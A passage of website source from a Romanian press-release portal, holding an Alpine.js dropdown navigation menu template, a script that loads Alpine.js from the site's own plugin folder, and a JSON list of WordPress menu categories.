                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#FontAwesomeicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#FontAwesomeicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://www.livepr.ro/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://www.livepr.ro/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':956,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'956','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=956','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':956,'menu_item_parent':'0','object_id':'227','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/administratie-publica\/','title':'Administratie publica','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':957,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'957','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=957','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':957,'menu_item_parent':'0','object_id':'308','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/agricultura\/','title':'Agricultura','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2605,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2605','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2605','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2605,'menu_item_parent':'0','object_id':'536','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/aparitii-editoriale\/','title':'Aparitii editoriale','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':958,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'958','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=958','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':958,'menu_item_parent':'0','object_id':'288','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/arhitectura-design\/','title':'Arhitectura \/ Design','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':959,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'959','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=959','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':959,'menu_item_parent':'0','object_id':'224','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/auto\/','title':'Auto','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':960,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'960','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=960','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':960,'menu_item_parent':'0','object_id':'232','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/banci-asigurari\/','title':'Banci \/ Asigurari','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':961,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'961','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=961','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':961,'menu_item_parent':'0','object_id':'225','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/business\/','title':'Business','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':962,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'962','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=962','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':962,'menu_item_parent':'0','object_id':'242','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/constructii\/','title':'Constructii','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2606,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2606','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2606','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2606,'menu_item_parent':'0','object_id':'582','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/cursuri\/','title':'Cursuri','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':963,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'963','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=963','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':963,'menu_item_parent':'0','object_id':'230','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/educatie-cultura-arta\/','title':'Educatie \/ Cultura \/ Arta','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':964,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'964','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=964','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':964,'menu_item_parent':'0','object_id':'301','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/entertainment\/','title':'Entertainment','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':965,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'965','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=965','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':965,'menu_item_parent':'0','object_id':'324','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/finante-contabilitate\/','title':'Finante \/ Contabilitate','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category','current-post-ancestor','current-menu-parent','current-post-parent'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':true,'menu_image':''},{'ID':2607,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2607','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2607','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2607,'menu_item_parent':'0','object_id':'865','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/imobiliare\/','title':'Imobiliare','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':966,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'966','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=966','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':966,'menu_item_parent':'0','object_id':'231','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/industrie-tehnologie\/','title':'Industrie \/ Tehnologie','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':967,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'itc','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=967','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':967,'menu_item_parent':'0','object_id':'226','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/itc\/','title':'IT&amp;C','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':968,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'968','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=968','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':968,'menu_item_parent':'0','object_id':'229','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/media-publicitate\/','title':'Media \/ Publicitate','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':969,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'969','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=969','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':969,'menu_item_parent':'0','object_id':'223','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/monden-lifestyle\/','title':'Monden \/ Lifestyle','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':970,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'970','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=970','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':970,'menu_item_parent':'0','object_id':'287','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/ong\/','title':'ONG','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2608,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2608','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2608','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2608,'menu_item_parent':'0','object_id':'797','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/religie\/','title':'Religie','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2609,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2609','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2609','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2609,'menu_item_parent':'0','object_id':'2047','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/resurse-umane\/','title':'Resurse Umane','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':971,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'971','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=971','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':971,'menu_item_parent':'0','object_id':'228','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/sanatate\/','title':'Sanatate','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':972,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'972','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=972','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':972,'menu_item_parent':'0','object_id':'505','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/social\/','title':'Social','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':973,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'973','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=973','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':973,'menu_item_parent':'0','object_id':'320','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/sport\/','title':'Sport','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2610,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2610','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2610','menu_order':24,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2610,'menu_item_parent':'0','object_id':'1827','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/stiinta-cercetare\/','title':'Stiinta \/ Cercetare','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':974,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'974','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=974','menu_order':25,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':974,'menu_item_parent':'0','object_id':'291','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/turism\/','title':'Turism','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2593,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-17 08:51:25','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2593','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':0,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2593','menu_order':26,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2593,'menu_item_parent':'0','object_id':'2182','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/dialoguri-cu-si-despre-pr\/','title':'Dialoguri cu si despre PR','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3063,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 13:00:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3063','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':0,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=3063','menu_order':27,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3063,'menu_item_parent':'0','object_id':'2234','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/evenimente\/','title':'Evenimente','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':112034,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2025-01-26 10:32:18','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'112034','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':0,'guid':'https:\/\/www.livepr.ro\/?p=112034','menu_order':28,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':112034,'menu_item_parent':'0','object_id':'2182','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/dialoguri-cu-si-despre-pr\/','title':'Dialoguri cu si despre PR','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
